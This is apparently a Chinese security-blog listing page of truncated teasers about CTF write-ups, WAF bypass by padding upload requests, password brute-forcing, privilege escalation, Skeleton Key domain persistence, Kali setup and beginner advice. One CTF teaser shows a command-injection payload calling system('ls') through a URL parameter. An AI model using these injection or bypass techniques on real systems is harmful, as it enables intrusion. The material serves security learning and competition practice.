

2020 年网络安全应急响应分析报告

2020 年全年奇安信集团安服团队共参与和处置了全国范围内 660起网络安全应急响应事件。2020 年全年应急响应处置事件行业 TOP3 分别为:政府部门行业(146 起)医疗卫生行业(90 起)以及事业单位(61 起,事件处置数分别占应急处置所有行业的 22.1%、13.6%、9.2%。2020 年…



BUUCTF 隐藏的钥匙 1

BUUCTF:https://buuoj.cn/challenges 题目描述: 路飞一行人千辛万苦来到了伟大航道的终点,找到了传说中的One piece,但是需要钥匙才能打开One Piece大门,钥匙就隐藏在下面的图片中,聪明的你能帮路飞拿到钥匙ÿ…











脏数据绕过waf,Yakit爆破base64编码密码,ssh无密码登录受害主机

文章目录 waf、Yakit、ssh 技巧waf 脏数据绕过Yakit 工具对明文密码通过base64编码的格式进行爆破 SSH实操 waf、Yakit、ssh 技巧

waf 脏数据绕过

以pikachu靶场的文件上传功能为例

上传一个木马图片 显示已拦截。

找到form-data;字段加一个分号,中间写一些脏数…

高防CDN:云服务不可或缺的安全屏障

在当今数字化时代,网络攻击日益猖獗,云服务的安全性愈发受到重视。高防CDN(内容分发网络)作为一项关键技术,已经逐步成为云服务不可或缺的一部分。本文将详细探讨高防CDN是如何一步步崭露头角,并在云服务中…

网络安全岗位面试题大全:解析各个分支岗位的面试题目,帮助你上岸大厂

网络安全是一个广泛的领域,涵盖了许多不同的岗位和分支。我整理了网络安全各个岗位分支的面试题目:

安全工程师/系统管理员

您如何确保网络系统的安全性和保密性?您采用了哪些技术和工具?请描述一下您在过去工作中遇到的最具挑战…



bugku-eval

这是一道php题,标题是eval,先查一下eval的用法

Eval,var_dump,echo的区别

var_dump()会将传入的变量打印到页面(变量类型,变量长度和变量值)

eval()会执行传入到其中的php代码

echo输出的是最终的结果(变量类型和字…

权限提升:溢出漏洞.(普通权限 提升 管理员权限.)

权限提升:溢出漏洞 权限提升简称提权,由于操作系统都是多用户操作系统,用户之间都有权限控制,比如通过 Web 漏洞拿到的是 Web 进程的权限,往往 Web 服务都是以一个权限很低的账号启动的,因此通过 Webshell …

bugku-webshell

知识点:

url地址:

URL地址也就是Internet上用来描述信息资源的字符串,主要用在各种WWW客户程序和服务器程序上。采用URL可以用一种统一的格式来描述各种信息资源,包括文件、服务器的地址和目录等。

URL的格式由下列三部分组成&…

buuctf-shell

打开网址,网址和源代码都是空的 有一个一眼就可以注意到的东西,要我们传入一个s的值,但是要传入什么?

那么可以直接构造,首先想到system函数,没禁用

?ssystem(“ls”)查看当前路径 一开始看到文件名&…

报名通道开启 | 第六届“强网”拟态防御国际精英挑战赛强势来袭

第六届“强网”拟态防御国际精英挑战赛计划将于2023年11月下旬在南京震撼开幕。 本届比赛采用线上线下结合的形式,再次为全球顶尖战队提供实战机会,向多类拟态防御设备系统发起挑战。接受挑战的拟态防御设备系统基于邬江兴院士原创的网络空间内生安全理…

第五届浙江省网络安全竞赛预赛部分wp

0ak战队 - 名称:0ak

- 排名: 二、解题情况:

附件里 三、解题过程

WEB

1.easyweb

robots.txt

http://1.14.97.218:24948/robots.txt

出来

User-agent: Spider

Disallow: /a?

Disallow: /s?

Disallow: /ulink?

Disallow: /link?

Disallow…

《互联网安全产品漏洞管理规定》

《网络产品安全漏洞管理规定》由工业和信息化部、国家互联网信息办公室、公安部联合印发,自2021年9月1日起施行。 该《规定》明确,任何组织或者个人不得利用网络产品安全漏洞从事危害网络安全的活动,不得非法收集、出售、发布网络产品安全漏洞…

新手如何学习挖漏洞?【网络安全】

新手如何学习挖漏洞?看这篇就够了 前言

有不少阅读过我文章的伙伴都知道,我从事网络安全行业已经好几年,积累了丰富的经验和技能。在这段时间里,我参与了多个实际项目的规划和实施,成功防范了各种网络攻击和漏洞利用&…



网络安全:渗透神器 kali 的安装.

网络安全:渗透神器 kali 的安装.

Kali Linux是一款基于Debian的Linux发行版,专门用于渗透测试和网络安全评估。它包含了大量的渗透测试工具和网络安全工具,适用于各种不同的渗透测试场景和需求。 目录:

网络安全:渗透…



内网渗透(六十八)之域权限维持之 Skeleton Key

域权限维持之 Skeleton Key

戴尔的安全研究人员在一次威胁涉猎中发现了一种可以在活动目录上绕过的单因素身份验证的方法,该方法使得攻击者在获得域管理员权限或企业管理员权限的情况下,可以在目标域控的LSASS内存中注入特定的密码,然后就可以使用设置的密码来以任何用户身…

细说websocket -Node篇

一、WebSocket 协议

1. 概述

websocket协议允许不受信用的客户端代码在可控的网络环境中控制远程主机。该协议包含一个握手和一个基本消息分帧、分层通过TCP。简单点说,通过握手应答之后,建立安全的信息管道,这种方式明显优于前文所说的基于…

小白怎么入门网络安全?看这篇就够啦!

由于我之前写了不少网络安全技术相关的故事文章,不少读者朋友知道我是从事网络安全相关的工作,于是经常有人在微信里问我: 我刚入门网络安全,该怎么学?要学哪些东西?有哪些方向?怎么选ÿ…





